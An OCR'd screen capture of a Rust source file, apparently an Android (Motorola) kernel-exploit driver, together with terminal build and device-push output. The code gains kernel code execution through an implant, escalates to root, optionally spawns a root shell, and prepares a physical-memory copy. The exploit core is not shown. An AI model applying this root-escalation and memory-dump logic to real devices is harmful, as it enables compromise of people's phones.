 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
235 /// The size (in pages) of the `USER_PMEM_BUF`
236 const USER_PMEM_BUF_PAGES: usize = 512 * 1024 * 1024 / 4096;
237
238 /// A pointer to a allocation of `PAGE_SKIP_BITMAP_SIZE` bytes which holds the
239 /// bitmap of physical pages which are to be skipped during the physical memory
240 /// copy due to being part of `USER_PMEM_BUF`
241 static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
242
243 /// The size (in bytes) of `PAGE_SKIP_BITMAP`
244 const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
245
246 fn main() -> io::Result<()> {
247     // Install the implant via the exploit
248     let mut implant = Implant::new()?;
249
250     // Set to `true` to get a root shell
251     if false {
252         unsafe {
253             // Get root access
254             print!("Kernel code returned: {}\n",
255                 implant.run_as_kernel(get_root));
256
257             // Pop a shell
258             std::process::Command::new("/bin/sh")
259                 .spawn().unwrap().wait().unwrap();
260         }
261     }
262
263     if true {
264         // Root the phone so we can lock memory
265         unsafe { implant.run_as_kernel(get_root); }
266
267         // Lock all current and future memory to make sure no memory in this
268         // process can get swapped out to disk
269         unsafe { assert!(mlockall(MCL_CURRENT | MCL_FUTURE) == 0); }
270
271         // Allocate the `USER_PMEM_BUF`
272         let mut data = vec![Page([0u8; 4096]); USER_PMEM_BUF_PAGES];
273
274         // Fill in the pages with the fill pattern such that we can detect what
275         // pages belong to this allocation so we can skip them during the
276         // physical memory copy
277         for page in data.iter_mut() {
278             page.0.copy_from_slice(FILL_PATTERN);
279         }
280
281         // Store the pointer to this buffer in a global
282         USER_PMEM_BUF.store(data.as_mut_ptr(), Ordering::SeqCst);
283
284         // Create the page skip bitmap
285         PAGE_SKIP_BITMAP.store(
252,16 58%
pleb@gamey ~/android/motorola/thrower $ make run
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 0.000177719 s, 23.0 MB/s
   Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
error[E0425]: cannot find value `data` in this scope
   --> src/main.rs:416:17
    |
416 |                 data[..4].copy_from_slice(&(page_addr | 1).to_le_bytes());
    |                 ^^^^ not found in this scope
error: aborting due to previous error
For more information about this error, try `rustc --explain E0425`.
error: could not compile `thrower`.
To learn more, run the command again with --verbose.
make: *** [Makefile:3: all] Error 101
pleb@gamey ~/android/motorola/thrower $ make run
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 0.000124408 s, 32.9 MB/s
   Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
    Finished release [optimized + debuginfo] target(s) in 0.62s
thrower_stripped: 1 file pushed. 1.0 MB/s (345128 bytes in 0.339s)
pleb@gamey ~/android/motorola/thrower $